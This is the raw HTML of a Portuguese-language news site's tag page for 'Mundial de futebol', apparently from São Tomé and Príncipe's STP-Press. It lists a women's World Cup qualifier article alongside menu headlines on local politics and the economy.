                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/03/11/elisio-teixeira-e-o-novo-secretario-geral-do-adi-e-ala-costa-fica-sg-adjunta/"  rel="bookmark" title="Elísio Teixeira é o novo secretário-geral do ADI e Alá Costa fica SG-Adjunta">Elísio Teixeira é o novo secretário-geral do ADI e Alá Costa&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/03/10/joao-bonfim-eleito-presidente-do-partido-pcd/"  rel="bookmark" class="td-image-wrap " title="João Bonfim eleito presidente do partido PCD" ><img class="entry-thumb" src="[data-uri]" alt="" title="João Bonfim eleito presidente do partido PCD" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/03/thumbnail-1vffffssss.jpg"  width="218" height="114" /></a></div>                <a href="https://www.stp-press.st/category/politica/" class="td-post-category" >Política</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/03/10/joao-bonfim-eleito-presidente-do-partido-pcd/"  rel="bookmark" title="João Bonfim eleito presidente do partido PCD">João Bonfim eleito presidente do partido PCD</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-40"><a href="#">Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_8 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "444";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "89";
tdBlocksArray.push(block_tdi_8);
</script><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/04/10/fao-atraves-do-eaf-nansen-apresenta-plano-estrategico-nacional-para-as-pescas-e-a-aquacultura-2024-2034/"  rel="bookmark" class="td-image-wrap " title="FAO através do EAF-Nansen apresenta plano estratégico nacional pescas e aquacultura-2024-2034" ><img class="entry-thumb" src="[data-uri]" alt="" title="FAO através do EAF-Nansen apresenta plano estratégico nacional pescas e aquacultura-2024-2034" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/04/thumbnaddddil.jpg"  width="218" height="136" /></a></div>                <a href="https://www.stp-press.st/category/economia/" class="td-post-category" >Economia</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/04/10/fao-atraves-do-eaf-nansen-apresenta-plano-estrategico-nacional-para-as-pescas-e-a-aquacultura-2024-2034/"  rel="bookmark" title="FAO através do EAF-Nansen apresenta plano estratégico nacional pescas e aquacultura-2024-2034">FAO através do EAF-Nansen apresenta plano estratégico nacional pescas e aquacultura-2024-2034</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/03/05/sao-tome-e-principe-conseguiu-reflorestar-mais-de-10-mil-hectares-de-terra-nos-ultimos-dois-anos/"  rel="bookmark" class="td-image-wrap " title="São Tomé e Príncipe conseguiu reflorestar mais de 10 mil hectares de terra nos últimos dois anos  " ><img class="entry-thumb" src="[data-uri]" alt="" title="São Tomé e Príncipe conseguiu reflorestar mais de 10 mil hectares de terra nos últimos dois anos  " data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/03/nova_p1ggg.jpg"  width="218" height="106" /></a></div>                <a href="https://www.stp-press.st/category/economia/" class="td-post-category" >Economia</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/03/05/sao-tome-e-principe-conseguiu-reflorestar-mais-de-10-mil-hectares-de-terra-nos-ultimos-dois-anos/"  rel="bookmark" title="São Tomé e Príncipe conseguiu reflorestar mais de 10 mil hectares de terra nos últimos dois anos  ">São Tomé e Príncipe conseguiu reflorestar mais de 10 mil hectares&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/03/04/direcao-do-planeamento-lanca-aviso-de-licitacao-para-execucao-do-projecto-isp-capem/"  rel="bookmark" class="td-image-wrap " title="Direção do Planeamento lança aviso de licitação para execução do projecto ISP-CAPEM" ><img class="entry-thumb" src="[data-uri]" alt="" title="Direção do Planeamento lança aviso de licitação para execução do projecto ISP-CAPEM" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/03/DSC_0047-copiagggddd-scaled.jpg"  width="218" height="84" /></a></div>                <a href="https://www.stp-press.st/category/economia/" class="td-post-category" >Economia</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/03/04/direcao-do-planeamento-lanca-aviso-de-licitacao-para-execucao-do-projecto-isp-capem/"  rel="bookmark" title="Direção do Planeamento lança aviso de licitação para execução do projecto ISP-CAPEM">Direção do Planeamento lança aviso de licitação para execução do projecto&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/02/28/sao-tome-e-principe-na-45a-feira-internacional-de-turismo-de-belgrado/"  rel="bookmark" class="td-image-wrap " title="São Tomé e Príncipe na 45ª Feira Internacional de turismo de Belgrado" ><img class="entry-thumb" src="[data-uri]" alt="" title="São Tomé e Príncipe na 45ª Feira Internacional de turismo de Belgrado" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/02/thumbnailaaaa.jpg"  width="212" height="150" /></a></div>                <a href="https://www.stp-press.st/category/economia/" class="td-post-category" >Economia</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/02/28/sao-tome-e-principe-na-45a-feira-internacional-de-turismo-de-belgrado/"  rel="bookmark" title="São Tomé e Príncipe na 45ª Feira Internacional de turismo de Belgrado">São Tomé e Príncipe na 45ª Feira Internacional de turismo de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/02/26/sao-tome-e-principe-bate-recorde-de-35-mil-turistas-em-2023/"  rel="bookmark" class="td-image-wrap " title="São Tomé e Príncipe bate recorde de 35 mil turistas em 2023" ><img class="entry-thumb" src="[data-uri]" alt="" title="São Tomé e Príncipe bate recorde de 35 mil turistas em 2023" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/02/244792891_20719227hhh8182841_3881156090160768256_n.jpg"  width="218" height="123" /></a></div>                <a href="https://www.stp-press.st/category/economia/" class="td-post-category" >Economia</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/02/26/sao-tome-e-principe-bate-recorde-de-35-mil-turistas-em-2023/"  rel="bookmark" title="São Tomé e Príncipe bate recorde de 35 mil turistas em 2023">São Tomé e Príncipe bate recorde de 35 mil turistas em&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-41"><a href="#">Mais</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-42"><a href="https://www.stp-press.st/category/mundo/">Mundo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-43"><a href="https://www.stp-press.st/category/desporto/">Desporto</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-44"><a href="https://www.stp-press.st/category/tecnologia/">Tecnologia</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.stp-press.st/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

			</div>
		</div>
	</div>

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Quinta-feira, Janeiro 22, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">PARCEIRO</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Entrar</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">seu usuário</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">sua senha</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Conectar">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Esqueceu sua senha? Obter ajuda</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperação de senha</div>
                            <div class="td-login-panel-descr">Recupere sua senha</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">seu e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar minha senha">
                            </form>
                            <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
                        </div>
                        
                        
                    </div>
                </div>
                		</div>
	</div>

    </div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.stp-press.st/">Início</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Mundial de futebol</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Mundial de futebol</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2023/10/04/sao-tome-e-principe-otimista-num-resultado-positivo-frente-a-egipto-em-jogos-de-qualificacao-do-mundial-feminino/"  rel="bookmark" class="td-image-wrap " title="São Tomé e Príncipe otimista num resultado positivo frente a Egipto em jogos de qualificação do Mundial Feminino" ><img class="entry-thumb" src="[data-uri]" alt="" title="São Tomé e Príncipe otimista num resultado positivo frente a Egipto em jogos de qualificação do Mundial Feminino" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2023/10/386653432_720198666dddd626141_6670138694556233334_n.jpg"  width="324" height="148" /></a></div>                <a href="https://www.stp-press.st/category/desporto/" class="td-post-category" >Desporto</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2023/10/04/sao-tome-e-principe-otimista-num-resultado-positivo-frente-a-egipto-em-jogos-de-qualificacao-do-mundial-feminino/"  rel="bookmark" title="São Tomé e Príncipe otimista num resultado positivo frente a Egipto em jogos de qualificação do Mundial Feminino">São Tomé e Príncipe otimista num resultado positivo frente a Egipto...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-04T10:25:48+01:00" >Outubro 4, 2023</time></span>                <span class="td-module-comments"><a href="https://www.stp-press.st/2023/10/04/sao-tome-e-principe-otimista-num-resultado-positivo-frente-a-egipto-em-jogos-de-qualificacao-do-mundial-feminino/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_social_counter td_block_widget tdi_9 td-social-style9 td-social-boxed td-social-colored td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}.td_block_social_counter.td-social-style9{color:#000}.td_block_social_counter.td-social-style9 .td_social_type{width:25%}.td_block_social_counter.td-social-style9 .td_social_type a{color:#000}.td_block_social_counter.td-social-style9 .td_social_type .td_social_button{border-color:#ededed;padding:0;border:none}.td_block_social_counter.td-social-style9 .td_social_type:hover{color:#555}.td_block_social_counter.td-social-style9 .td_social_type:hover .td_social_type a{color:#555}.td_block_social_counter.td-social-style9 .td_social_type:hover .td-sp{-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.3);box-shadow:0 2px 5px rgba(0,0,0,0.3)}.td_block_social_counter.td-social-style9 .td_social_type .td_social_info{font-size:15px;top:5px}.td-social-style9 .td_social_type .td_social_info_name{font-size:11px}.td_block_social_counter.td-social-style9 .td_social_type .td-social-box{background-color:transparent;height:130px}.td-social-style9 .td-sp{-webkit-transition:box-shadow 0.3s ease;transition:box-shadow 0.3s ease;width:64px;height:64px;border-radius:64px;margin:0}.td_block_social_counter.td-social-style9 .td-sp:after{display:none}.td_block_social_counter.td-social-style9 .td_social_facebook .td-sp{background-position:-5px -5px}.td_block_social_counter.td-social-style9 .td_social_rss .td-sp{background-position:-4px -109px}.td_block_social_counter.td-social-style9 .td_social_soundcloud .td-sp{background-position:-5px -161px}.td_block_social_counter.td-social-style9 .td_social_twitter .td-sp{background-position:-4px -419px}.td_block_social_counter.td-social-style9 .td_social_vimeo .td-sp{background-position:-4px -315px}.td_block_social_counter.td-social-style9 .td_social_youtube .td-sp{background-position:-3px -368px}.td_block_social_counter.td-social-style9 .td_social_instagram .td-sp{background-position:-4px -212px}.td_block_social_counter.td-social-style9 .td_social_pinterest .td-sp{background-position:-5px -56px}.td_block_social_counter.td-social-style9 .td_social_tiktok .td-sp{background-position:-5px -726px}.td_block_social_counter.td-social-style9 .td_social_twitch .td-sp{background-position:-4px -766px}.td_block_social_counter.td-social-style9 .td_social_steam .td-sp{background-position:-4px -827px}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style9 .td_social_type .td_social_info{font-size:12px;top:0}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style9 .td_social_type .td_social_info_name{font-size:10px;top:-5px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style9 .td_social_type .td-social-box{height:90px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style9 .td-sp{width:48px;height:48px;border-radius:48px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style9 .td_social_facebook .td-sp{background-position:-13px -13px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style9 .td_social_rss .td-sp{background-position:-12px -117px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style9 .td_social_soundcloud .td-sp{background-position:-13px -169px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style9 .td_social_twitter .td-sp{background-position:-12px -427px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style9 .td_social_vimeo .td-sp{background-position:-12px -323px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style9 .td_social_youtube .td-sp{background-position:-11px -376px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style9 .td_social_instagram .td-sp{background-position:-12px -220px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style9 .td_social_pinterest .td-sp{background-position:-13px -65px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style9 .td_social_tiktok .td-sp{background-position:-13px -732px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style9 .td_social_twitch .td-sp{background-position:-12px -772px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style9 .td_social_steam .td-sp{background-position:-14px -834px}}</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Fãs</span><span class="td_social_button"><a href="https://www.facebook.com/#"  target="_blank" >Curtir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://instagram.com/##"  target="_blank" >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/#"  target="_blank" >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Inscritos</span><span class="td_social_button"><a href="https://www.youtube.com/#"  target="_blank" >Inscrever</a></span></div></div></div></div><div class="td_block_wrap td_block_9 td_block_widget tdi_11 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"custom_title":"Recomendamos","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m8_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_11","block_type":"td_block_9","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "1";
block_tdi_11.block_type = "td_block_9";
block_tdi_11.post_count = "5";
block_tdi_11.found_posts = "6103";
block_tdi_11.header_color = "#";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "1221";
tdBlocksArray.push(block_tdi_11);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recomendamos</span></h4></div><div id=tdi_11 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2018/01/02/governador-do-banco-sao-tomense-anuncia-crescimento-do-pib-em-4/"  rel="bookmark" title="Governador do Banco são-tomense anuncia crescimento do PIB em 4%">Governador do Banco são-tomense anuncia crescimento do PIB em 4%</a></h3>
                <div class="td-module-meta-info">
